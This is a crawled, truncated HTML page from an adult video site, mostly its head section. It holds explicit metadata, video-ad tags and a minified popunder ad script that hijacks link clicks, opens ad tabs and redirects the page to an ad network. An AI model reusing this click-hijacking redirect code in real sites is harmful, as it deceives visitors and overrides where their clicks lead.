

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.youramateurporn.com/video/pawg-thong-119596.html
body_size: 28501
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie-7-only"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie-8-only"><![endif]-->
<!--[if gte IE 9]><!--> <html class="no-js no-filter"><!--<![endif]-->
    <head>
        <meta charset="UTF-8">
<title>Pawg in Thong  - YourAmateurPorn.com</title>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">
<meta name="author" content="YourAmateurPorn.com">
<meta name="description" content="Watch Pawg in Thong  on Your Amateur Porn, the best hardcore amateur porn tube site around. Discover the hottest homemade xxx videos uploaded and shared by our active community, absolutely for free!">
<meta name='keywords' content="Amateur, Big Ass, Doggy Style, Homemade, Milf, PAWG, Slut">
<meta name="robots" content="index,follow">
<meta name="yandex-verification" content="3881f88e85431a51" />

<link rel="canonical" href="https://www.youramateurporn.com/video/pawg-thong-119596.html">

<script>
    var domainName = 'www.youramateurporn.com';
    var _basehttp = 'https://www.youramateurporn.com', settings = {};
</script>

<!-- slider -->
<link rel="stylesheet" media="screen" href="https://stream.youramateurporn.com/css/owl.carousel.min.css">
<link rel="stylesheet" media="screen" href="https://stream.youramateurporn.com/css/owl.theme.default.min.css">

<link rel="stylesheet" media="screen" href="https://stream.youramateurporn.com/css/styles.css"> 

<link rel="shortcut icon" href="https://www.youramateurporn.com/favicon.ico" type="image/x-icon">



<script type="text/javascript" src="https://stream.youramateurporn.com/js/jQuery_v1.12.4.min.js"></script>
<script type="text/javascript" src="https://stream.youramateurporn.com/ravo/ravo.js"></script>
<script>


if(Cookies.get('vast')=== undefined)
{
	Cookies.set('vast', '1', { expires: 0.0025, path: '/' });
	
	var vast_adlist=[{"roll": "preRoll","vastTag":"https://twinrdsrv.com/preroll.engine?id=4d131244-0524-4c48-87af-12b2edfa42b8&zid=6976"},
	{"vAlign" : "middle","roll" : "onPauseRoll","vastTag" :"https://s.magsrv.com/splash.php?idzone=4689666"},
	{"roll": "postRoll","vastTag":"https://s.magsrv.com/splash.php?idzone=4781442"}];	
}
else
{
	var vast_adlist=[{"roll": "preRoll","vastTag":""},
	{"vAlign" : "middle","roll" : "onPauseRoll","vastTag" :"https://s.magsrv.com/splash.php?idzone=4781442"},
	{"roll": "postRoll","vastTag":"https://twinrdsrv.com/preroll.engine?id=4d131244-0524-4c48-87af-12b2edfa42b8&zid=6976"}];
	
}

</script>  


<meta name="msapplication-tap-highlight" content="no">
<meta name="mobile-web-app-capable" content="yes">
<meta name="application-name" content="YourAmateurPorn.Com">
<link rel="icon" sizes="192x192" href="https://stream.youramateurporn.com/misc/chrome-touch-icon-192x192.png">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="apple-mobile-web-app-title" content="YourAmateurPorn.Com">
<link rel="apple-touch-icon" href="https://stream.youramateurporn.com/misc/apple-touch-icon.png">
<meta name="msapplication-TileImage" content="https://stream.youramateurporn.com/misc/ms-touch-icon-144x144-precomposed.png">
<meta name="msapplication-TileColor" content="#000000">

<meta name="theme-color" content="#000000">

    <meta property="og:image" content="https://stream.youramateurporn.com/thumbs/6/6/0/a/8/25327660995ea84536.mp4/25327660995ea84536.mp4-3.jpg">
    <meta property="og:title" content="Pawg in Thong ">
    <meta property="og:description" content="Watch Pawg in Thong  on Your Amateur Porn, the best hardcore amateur porn tube site around. Discover the hottest homemade xxx videos uploaded and shared by our active community, absolutely for free!">
    <meta property="og:url" content="https://www.youramateurporn.com/video/pawg-thong-119596.html">
    <meta property="og:image:type" content="image/jpeg">
    <meta property="og:image:width" content="324">
    <meta property="og:image:height" content="246">
	<meta property="og:video:type" content="text/html">
	<meta property="og:type" content="video.movie">
	<meta property="og:video:url" content="https://www.youramateurporn.com/embed/119596">
	<meta property="video:duration" content="00:52">
	
<!--Exo pop 

<script async type="application/javascript" src="https://a.pemsrv.com/ad-provider.js"></script> 
 <ins class="eas6a97888e35" data-zoneid="5588346"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
 
 <script type="application/javascript">
(function() {

    //version 5.0.0

    var adConfig = {
    "ads_host": "a.pemsrv.com",
    "syndication_host": "s.pemsrv.com",
    "idzone": 5588348,
    "popup_fallback": false,
    "popup_force": false,
    "chrome_enabled": true,
    "new_tab": false,
    "frequency_period": 720,
    "frequency_count": 1,
    "trigger_method": 3,
    "trigger_class": "",
    "trigger_delay": 0,
    "capping_enabled": true,
    "tcf_enabled": true,
    "only_inline": false
};

window.document.querySelectorAll||(document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function(e,o,t,i,n){var r=document,a=r.createStyleSheet();for(n=r.all,o=[],t=(e=e.replace(/\[for\b/gi,"[htmlFor").split(",")).length;t--;){for(a.addRule(e[t],"k:v"),i=n.length;i--;)n[i].currentStyle.k&&o.push(n[i]);a.removeRule(0)}return o});var popMagic={version:5,cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:!1,venor:!1,tcfData:null,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:!1,popup_fallback:!1,chrome_enabled:!0,new_tab:!1,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:!1,trigger_delay:0,capping_enabled:!0,tcf_enabled:!1,cookieconsent:!0,should_fire:function(){return!0}},init:function(e){if(void 0!==e.idzone&&e.idzone){void 0===e.customTargeting&&(e.customTargeting=[]),window.customTargeting=e.customTargeting||null;var o=Object.keys(e.customTargeting).filter((function(e){return e.search("ex_")>=0}));for(var t in o.length&&o.forEach(function(e){return this.configTpl[e]=null}.bind(this)),this.configTpl)Object.prototype.hasOwnProperty.call(this.configTpl,t)&&(void 0!==e[t]?this.config[t]=e[t]:this.config[t]=this.configTpl[t]);if(void 0!==this.config.idzone&&""!==this.config.idzone){!0!==this.config.only_inline&&this.loadHosted();var i=this;this.checkTCFConsent((function(){"complete"===document.readyState?i.preparePop():i.addEventToElement(window,"load",i.preparePop)}))}}},getCountFromCookie:function(){if(!this.config.cookieconsent)return 0;var e=popMagic.getCookie(popMagic.cookie_name),o=void 0===e?0:parseInt(e);return isNaN(o)&&(o=0),o},getLastOpenedTimeFromCookie:function(){var e=popMagic.getCookie(popMagic.cookie_name),o=null;if(void 0!==e){var t=e.split(";")[1];o=t>0?parseInt(t):0}return isNaN(o)&&(o=null),o},shouldShow:function(){if(!popMagic.config.capping_enabled){var e=!0,o=popMagic.config.should_fire;try{"function"==typeof o&&(e=Boolean(o()))}catch(e){console.error("Error executing should fire callback function:",e)}return e&&0===popMagic.open_count}if(popMagic.open_count>=popMagic.config.frequency_count)return!1;var t=popMagic.getCountFromCookie(),i=popMagic.getLastOpenedTimeFromCookie(),n=Math.floor(Date.now()/1e3),r=i+popMagic.config.trigger_delay;return!(i&&r>n)&&(popMagic.open_count=t,!(t>=popMagic.config.frequency_count))},venorShouldShow:function(){return popMagic.venor_loaded&&"0"===popMagic.venor},setAsOpened:function(e){var o=e?e.target||e.srcElement:null,t={id:"",tagName:"",classes:"",text:"",href:"",elm:""};void 0!==o&&null!=o&&(t={id:void 0!==o.id&&null!=o.id?o.id:"",tagName:void 0!==o.tagName&&null!=o.tagName?o.tagName:"",classes:void 0!==o.classList&&null!=o.classList?o.classList:"",text:void 0!==o.outerText&&null!=o.outerText?o.outerText:"",href:void 0!==o.href&&null!=o.href?o.href:"",elm:o});var i=new CustomEvent("creativeDisplayed-"+popMagic.config.idzone,{detail:t});if(document.dispatchEvent(i),popMagic.config.capping_enabled){var n=1;n=0!==popMagic.open_count?popMagic.open_count+1:popMagic.getCountFromCookie()+1;var r=Math.floor(Date.now()/1e3);popMagic.config.cookieconsent&&popMagic.setCookie(popMagic.cookie_name,n+";"+r,popMagic.config.frequency_period)}else++popMagic.open_count},loadHosted:function(){var e=document.createElement("script");for(var o in e.type="application/javascript",e.async=!0,e.src="//"+this.config.ads_host+"/popunder1000.js",e.id="popmagicldr",this.config)Object.prototype.hasOwnProperty.call(this.config,o)&&"ads_host"!==o&&"syndication_host"!==o&&e.setAttribute("data-exo-"+o,this.config[o]);var t=document.getElementsByTagName("body").item(0);t.firstChild?t.insertBefore(e,t.firstChild):t.appendChild(e)},preparePop:function(){if("object"!=typeof exoJsPop101||!Object.prototype.hasOwnProperty.call(exoJsPop101,"add")){if(popMagic.top=self,popMagic.top!==self)try{top.document.location.toString()&&(popMagic.top=top)}catch(e){}if(popMagic.cookie_name="zone-cap-"+popMagic.config.idzone,popMagic.config.capping_enabled||(document.cookie=popMagic.cookie_name+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT; path=/"),popMagic.shouldShow()){var e=new XMLHttpRequest;e.onreadystatechange=function(){e.readyState==XMLHttpRequest.DONE&&(popMagic.venor_loaded=!0,200==e.status?popMagic.venor=e.responseText:popMagic.venor="0")};var o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol;e.open("GET",o+"//"+popMagic.config.syndication_host+"/venor.php",!0);try{e.send()}catch(e){popMagic.venor_loaded=!0}}if(popMagic.buildUrl(),popMagic.browser=popMagic.browserDetector.getBrowserInfo(),popMagic.config.chrome_enabled||!popMagic.browser.isChrome){var t=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",t)}}},getPopMethod:function(e){return popMagic.config.popup_force||popMagic.config.popup_fallback&&e.isChrome&&e.version>=68&&!e.isMobile?popMagic.methods.popup:e.isMobile?popMagic.methods.default:e.isChrome?popMagic.methods.chromeTab:popMagic.methods.default},checkTCFConsent:function(e){if(this.config.tcf_enabled&&"function"==typeof window.__tcfapi){var o=this;window.__tcfapi("addEventListener",2,(function(t,i){i&&(o.tcfData=t,"tcloaded"!==t.eventStatus&&"useractioncomplete"!==t.eventStatus||(window.__tcfapi("removeEventListener",2,(function(){}),t.listenerId),e()))}))}else e()},buildUrl:function(){var e,o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol,t=top===self?document.URL:document.referrer,i={type:"inline",name:"popMagic",ver:this.version},n="";customTargeting&&Object.keys(customTargeting).length&&("object"==typeof customTargeting?Object.keys(customTargeting):customTargeting).forEach((function(o){"object"==typeof customTargeting?e=customTargeting[o]:Array.isArray(customTargeting)&&(e=scriptEl.getAttribute(o));var t=o.replace("data-exo-","");n+="&"+t+"="+e}));var r=this.tcfData&&this.tcfData.gdprApplies&&!0===this.tcfData.gdprApplies?1:0;this.url=o+"//"+this.config.syndication_host+"/v1/link.php?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8&p="+encodeURIComponent(t)+"&sub="+this.config.sub+(""!==this.config.sub2?"&sub2="+this.config.sub2:"")+(""!==this.config.sub3?"&sub3="+this.config.sub3:"")+"&block=1&el="+this.config.el+"&tags="+this.config.tags+"&scr_info="+function(e){var o=e.type+"|"+e.name+"|"+e.ver;return encodeURIComponent(btoa(o))}(i)+n+"&gdpr="+r+"&cb="+Math.floor(1e9*Math.random()),this.tcfData&&this.tcfData.tcString?this.url+="&gdpr_consent="+encodeURIComponent(this.tcfData.tcString):this.url+="&cookieconsent="+this.config.cookieconsent},addEventToElement:function(e,o,t){e.addEventListener?e.addEventListener(o,t,!1):e.attachEvent?(e["e"+o+t]=t,e[o+t]=function(){e["e"+o+t](window.event)},e.attachEvent("on"+o,e[o+t])):e["on"+o]=e["e"+o+t]},getTriggerClasses:function(){var e,o=[];-1===popMagic.config.trigger_class.indexOf(",")?e=popMagic.config.trigger_class.split(" "):e=popMagic.config.trigger_class.replace(/\s/g,"").split(",");for(var t=0;t<e.length;t++)""!==e[t]&&o.push("."+e[t]);return o},addEvent:function(e,o){var t;if("3"!=popMagic.config.trigger_method)if("2"!=popMagic.config.trigger_method||""==popMagic.config.trigger_method)if("4"!=popMagic.config.trigger_method||""==popMagic.config.trigger_method)popMagic.addEventToElement(document,e,o);else{var n=popMagic.getTriggerClasses();popMagic.addEventToElement(document,e,(function(e){n.some((function(o){return null!==e.target.closest(o)}))||o.call(e.target,e)}))}else{var r=popMagic.getTriggerClasses();for(t=document.querySelectorAll(r.join(", ")),i=0;i<t.length;i++)popMagic.addEventToElement(t[i],e,o)}else for(t=document.querySelectorAll("a"),i=0;i<t.length;i++)popMagic.addEventToElement(t[i],e,o)},setCookie:function(e,o,t){if(!this.config.cookieconsent)return!1;t=parseInt(t,10);var i=new Date;i.setMinutes(i.getMinutes()+parseInt(t));var n=encodeURIComponent(o)+"; expires="+i.toUTCString()+"; path=/";document.cookie=e+"="+n},getCookie:function(e){if(!this.config.cookieconsent)return!1;var o,t,i,n=document.cookie.split(";");for(o=0;o<n.length;o++)if(t=n[o].substr(0,n[o].indexOf("=")),i=n[o].substr(n[o].indexOf("=")+1),(t=t.replace(/^\s+|\s+$/g,""))===e)return decodeURIComponent(i)},randStr:function(e,o){for(var t="",i=o||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=0;n<e;n++)t+=i.charAt(Math.floor(Math.random()*i.length));return t},isValidUserEvent:function(e){return!(!("isTrusted"in e)||!e.isTrusted||"ie"===popMagic.browser.name||"safari"===popMagic.browser.name)||0!=e.screenX&&0!=e.screenY},isValidHref:function(e){if(void 0===e||""==e)return!1;return!/\s?javascript\s?:/i.test(e)},findLinkToOpen:function(e){var o=e,t=!1;try{for(var i=0;i<20&&!o.getAttribute("href")&&o!==document&&"html"!==o.nodeName.toLowerCase();)o=o.parentNode,i++;var n=o.getAttribute("target");n&&-1!==n.indexOf("_blank")||(t=o.getAttribute("href"))}catch(e){}return popMagic.isValidHref(t)||(t=!1),t||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},browserDetector:{browserDefinitions:[["firefox",/Firefox\/([0-9.]+)(?:\s|$)/],["opera",/Opera\/([0-9.]+)(?:\s|$)/],["opera",/OPR\/([0-9.]+)(:?\s|$)$/],["edge",/Edg(?:e|)\/([0-9._]+)/],["ie",/Trident\/7\.0.*rv:([0-9.]+)\).*Gecko$/],["ie",/MSIE\s([0-9.]+);.*Trident\/[4-7].0/],["ie",/MSIE\s(7\.0)/],["safari",/Version\/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["bb10",/BB10;\sTouch.*Version\/([0-9.]+)/],["android",/Android\s([0-9.]+)/],["ios",/Version\/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser\/([0-9._]+)/],["crios",/CriOS\/([0-9.]+)(:?\s|$)/]],isChromeOrChromium:function(){var e=window.navigator,o=(e.userAgent||"").toLowerCase(),t=e.vendor||"";if(-1!==o.indexOf("crios"))return!0;if(e.userAgentData&&Array.isArray(e.userAgentData.brands)&&e.userAgentData.brands.length>0){var i=e.userAgentData.brands,n=i.some((function(e){return"Google Chrome"===e.brand})),r=i.some((function(e){return"Chromium"===e.brand}))&&2===i.length;return n||r}var a=!!window.chrome,c=-1!==o.indexOf("edg"),p=!!window.opr||-1!==o.indexOf("opr"),s=!(!e.brave||!e.brave.isBrave),g=-1!==o.indexOf("vivaldi"),l=-1!==o.indexOf("yabrowser"),d=-1!==o.indexOf("samsungbrowser"),u=-1!==o.indexOf("ucbrowser");return a&&"Google Inc."===t&&!c&&!p&&!s&&!g&&!l&&!d&&!u},getBrowserInfo:function(){var e=window.navigator.userAgent,o={name:"other",version:"1.0",versionNumber:1,isChrome:this.isChromeOrChromium(),isMobile:!!e.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i)};for(var t in this.browserDefinitions){var i=this.browserDefinitions[t];if(i[1].test(e)){var n=i[1].exec(e),r=n&&n[1].split(/[._]/).slice(0,3),a=Array.prototype.slice.call(r,1).join("")||"0";r&&r.length<3&&Array.prototype.push.apply(r,1===r.length?[0,0]:[0]),o.name=i[0],o.version=r.join("."),o.versionNumber=parseFloat(r[0]+"."+a);break}}return o}},methods:{default:function(e){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(e))return!0;var o=e.target||e.srcElement,t=popMagic.findLinkToOpen(o);return window.open(t,"_blank"),popMagic.setAsOpened(e),popMagic.top.document.location=popMagic.url,void 0!==e.preventDefault&&(e.preventDefault(),e.stopPropagation()),!0},chromeTab:function(e){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(e))return!0;if(void 0===e.preventDefault)return!0;e.preventDefault(),e.stopPropagation();var o=top.window.document.createElement("a"),t=e.target||e.srcElement;o.href=popMagic.findLinkToOpen(t),document.getElementsByTagName("body")[0].appendChild(o);var i=new MouseEvent("click",{bubbles:!0,cancelable:!0,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:!0,altKey:!1,shiftKey:!1,metaKey:!0,button:0});i.preventDefault=void 0,o.dispatchEvent(i),o.parentNode.removeChild(o),window.open(popMagic.url,"_self"),popMagic.setAsOpened(e)},popup:function(e){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(e))return!0;var o="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var t=Math.max(Math.round(.8*window.innerHeight),300);o="menubar=1,resizable=1,width="+Math.max(Math.round(.7*window.innerWidth),300)+",height="+t+",top="+(window.screenY+100)+",left="+(window.screenX+100)}var i=document.location.href,n=window.open(i,popMagic.getPuId(),o);setTimeout((function(){n.location.href=popMagic.url}),200),popMagic.setAsOpened(e),void 0!==e.preventDefault&&(e.preventDefault(),e.stopPropagation())}}};    popMagic.init(adConfig);
})();


</script>
-->

<script type="application/javascript">
(function() {

    //version 6.0.0

    var adConfig = {
    "ads_host": "adsession.exacdn.com",
    "syndication_host": "s.eunow4u.com",
    "idzone": 2158,
    "popup_fallback": false,
    "popup_force": false,
    "chrome_enabled": true,
    "new_tab": false,
    "frequency_period": 360,
    "frequency_count": 1,
    "trigger_method": 3,
    "trigger_class": "",
    "trigger_delay": 0,
    "capping_enabled": true,
    "tcf_enabled": false,
    "only_inline": false
};

window.document.querySelectorAll||(document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function(e,o,t,i,n){var r=document,a=r.createStyleSheet();for(n=r.all,o=[],t=(e=e.replace(/\[for\b/gi,"[htmlFor").split(",")).length;t--;){for(a.addRule(e[t],"k:v"),i=n.length;i--;)n[i].currentStyle.k&&o.push(n[i]);a.removeRule(0)}return o});var popMagic={version:6,cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:!1,venor:!1,tcfData:null,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:!1,popup_fallback:!1,chrome_enabled:!0,new_tab:!1,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:!1,trigger_delay:0,capping_enabled:!0,tcf_enabled:!1,cookieconsent:!0,should_fire:function(){return!0}},init:function(e){if(void 0!==e.idzone&&e.idzone){void 0===e.customTargeting&&(e.customTargeting=[]),window.customTargeting=e.customTargeting||null;var o=Object.keys(e.customTargeting).filter((function(e){return e.search("ex_")>=0}));for(var t in o.length&&o.forEach(function(e){return this.configTpl[e]=null}.bind(this)),this.configTpl)Object.prototype.hasOwnProperty.call(this.configTpl,t)&&(void 0!==e[t]?this.config[t]=e[t]:this.config[t]=this.configTpl[t]);if(void 0!==this.config.idzone&&""!==this.config.idzone){!0!==this.config.only_inline&&this.loadHosted();var i=this;this.checkTCFConsent((function(){"complete"===document.readyState?i.preparePopWait():i.addEventToElement(window,"load",i.preparePop)}))}}},getCountFromCookie:function(){if(!this.config.cookieconsent)return 0;var e=popMagic.getCookie(popMagic.cookie_name),o=void 0===e?0:parseInt(e);return isNaN(o)&&(o=0),o},getLastOpenedTimeFromCookie:function(){var e=popMagic.getCookie(popMagic.cookie_name),o=null;if(void 0!==e){var t=e.split(";")[1];o=t>0?parseInt(t):0}return isNaN(o)&&(o=null),o},shouldShow:function(){if(!popMagic.config.capping_enabled){var e=!0,o=popMagic.config.should_fire;try{"function"==typeof o&&(e=Boolean(o()))}catch(e){console.error("Error executing should fire callback function:",e)}return e&&0===popMagic.open_count}if(popMagic.open_count>=popMagic.config.frequency_count)return!1;var t=popMagic.getCountFromCookie(),i=popMagic.getLastOpenedTimeFromCookie(),n=Math.floor(Date.now()/1e3),r=i+popMagic.config.trigger_delay;return!(i&&r>n)&&(popMagic.open_count=t,!(t>=popMagic.config.frequency_count))},venorShouldShow:function(){return popMagic.venor_loaded&&"0"===popMagic.venor},setAsOpened:function(e){var o=e?e.target||e.srcElement:null,t={id:"",tagName:"",classes:"",text:"",href:"",elm:""};void 0!==o&&null!=o&&(t={id:void 0!==o.id&&null!=o.id?o.id:"",tagName:void 0!==o.tagName&&null!=o.tagName?o.tagName:"",classes:void 0!==o.classList&&null!=o.classList?o.classList:"",text:void 0!==o.outerText&&null!=o.outerText?o.outerText:"",href:void 0!==o.href&&null!=o.href?o.href:"",elm:o});var i=new CustomEvent("creativeDisplayed-"+popMagic.config.idzone,{detail:t});if(document.dispatchEvent(i),popMagic.config.capping_enabled){var n=1;n=0!==popMagic.open_count?popMagic.open_count+1:popMagic.getCountFromCookie()+1;var r=Math.floor(Date.now()/1e3);popMagic.config.cookieconsent&&popMagic.setCookie(popMagic.cookie_name,n+";"+r,popMagic.config.frequency_period)}else++popMagic.open_count},loadHosted:function(){var e=document.createElement("script");for(var o in e.type="application/javascript",e.async=!0,e.src="//"+this.config.ads_host+"/popunder1000.js",e.id="popmagicldr",this.config)Object.prototype.hasOwnProperty.call(this.config,o)&&"ads_host"!==o&&"syndication_host"!==o&&e.setAttribute("data-exo-"+o,this.config[o]);var t=document.getElementsByTagName("body").item(0);t.firstChild?t.insertBefore(e,t.firstChild):t.appendChild(e)},preparePopWait:function(){setTimeout(popMagic.preparePop,400)},preparePop:function(){if("object"!=typeof exoJsPop101||!Object.prototype.hasOwnProperty.call(exoJsPop101,"add")){if(popMagic.top=self,popMagic.top!==self)try{top.document.location.toString()&&(popMagic.top=top)}catch(e){}if(popMagic.cookie_name="zone-cap-"+popMagic.config.idzone,popMagic.config.capping_enabled||(document.cookie=popMagic.cookie_name+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT; path=/"),popMagic.shouldShow()){var e=new XMLHttpRequest;e.onreadystatechange=function(){e.readyState==XMLHttpRequest.DONE&&(popMagic.venor_loaded=!0,200==e.status?popMagic.venor=e.responseText:popMagic.venor="0")};var o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol;e.open("GET",o+"//"+popMagic.config.syndication_host+"/venor.php",!0);try{e.send()}catch(e){popMagic.venor_loaded=!0}}if(popMagic.buildUrl(),popMagic.browser=popMagic.browserDetector.getBrowserInfo(),popMagic.config.chrome_enabled||!popMagic.browser.isChrome){var t=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",t)}}},getPopMethod:function(e){return popMagic.config.popup_force||popMagic.config.popup_fallback&&e.isChrome&&e.version>=68&&!e.isMobile?popMagic.methods.popup:e.isMobile?popMagic.methods.default:e.isChrome?popMagic.methods.chromeTab:popMagic.methods.default},checkTCFConsent:function(e){if(this.config.tcf_enabled&&"function"==typeof window.__tcfapi){var o=this;window.__tcfapi("addEventListener",2,(function(t,i){i&&(o.tcfData=t,"tcloaded"!==t.eventStatus&&"useractioncomplete"!==t.eventStatus||(window.__tcfapi("removeEventListener",2,(function(){}),t.listenerId),e()))}))}else e()},buildUrl:function(){var e,o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol,t=top===self?document.URL:document.referrer,i={type:"inline",name:"popMagic",ver:this.version},n="";customTargeting&&Object.keys(customTargeting).length&&("object"==typeof customTargeting?Object.keys(customTargeting):customTargeting).forEach((function(o){"object"==typeof customTargeting?e=customTargeting[o]:Array.isArray(customTargeting)&&(e=scriptEl.getAttribute(o));var t=o.replace("data-exo-","");n+="&"+t+"="+e}));var r=this.tcfData&&this.tcfData.gdprApplies&&!0===this.tcfData.gdprApplies?1:0;this.url=o+"//"+this.config.syndication_host+"/v1/link.php?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8&p="+encodeURIComponent(t)+"&sub="+this.config.sub+(""!==this.config.sub2?"&sub2="+this.config.sub2:"")+(""!==this.config.sub3?"&sub3="+this.config.sub3:"")+"&block=1&el="+this.config.el+"&tags="+this.config.tags+"&scr_info="+function(e){var o=e.type+"|"+e.name+"|"+e.ver;return encodeURIComponent(btoa(o))}(i)+n+"&gdpr="+r+"&cb="+Math.floor(1e9*Math.random()),this.tcfData&&this.tcfData.tcString?this.url+="&gdpr_consent="+encodeURIComponent(this.tcfData.tcString):this.url+="&cookieconsent="+this.config.cookieconsent},addEventToElement:function(e,o,t){e.addEventListener?e.addEventListener(o,t,!1):e.attachEvent?(e["e"+o+t]=t,e[o+t]=function(){e["e"+o+t](window.event)},e.attachEvent("on"+o,e[o+t])):e["on"+o]=e["e"+o+t]},getTriggerClasses:function(){var e,o=[];-1===popMagic.config.trigger_class.indexOf(",")?e=popMagic.config.trigger_class.split(" "):e=popMagic.config.trigger_class.replace(/\s/g,"").split(",");for(var t=0;t<e.length;t++)""!==e[t]&&o.push("."+e[t]);return o},addEvent:function(e,o){var t;if("3"!=popMagic.config.trigger_method)if("2"!=popMagic.config.trigger_method||""==popMagic.config.trigger_method)if("4"!=popMagic.config.trigger_method||""==popMagic.config.trigger_method)popMagic.addEventToElement(document,e,o);else{var n=popMagic.getTriggerClasses();popMagic.addEventToElement(document,e,(function(e){n.some((function(o){return null!==e.target.closest(o)}))||o.call(e.target,e)}))}else{var r=popMagic.getTriggerClasses();for(t=document.querySelectorAll(r.join(", ")),i=0;i<t.length;i++)popMagic.addEventToElement(t[i],e,o)}else for(t=document.querySelectorAll("a"),i=0;i<t.length;i++)popMagic.addEventToElement(t[i],e,o)},setCookie:function(e,o,t){if(!this.config.cookieconsent)return!1;t=parseInt(t,10);var i=new Date;i.setMinutes(i.getMinutes()+parseInt(t));var n=encodeURIComponent(o)+"; expires="+i.toUTCString()+"; path=/";document.cookie=e+"="+n},getCookie:function(e){if(!this.config.cookieconsent)return!1;var o,t,i,n=document.cookie.split(";");for(o=0;o<n.length;o++)if(t=n[o].substr(0,n[o].indexOf("=")),i=n[o].substr(n[o].indexOf("=")+1),(t=t.replace(/^\s+|\s+$/g,""))===e)return decodeURIComponent(i)},randStr:function(e,o){for(var t="",i=o||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=0;n<e;n++)t+=i.charAt(Math.floor(Math.random()*i.length));return t},isValidUserEvent:function(e){return!(!("isTrusted"in 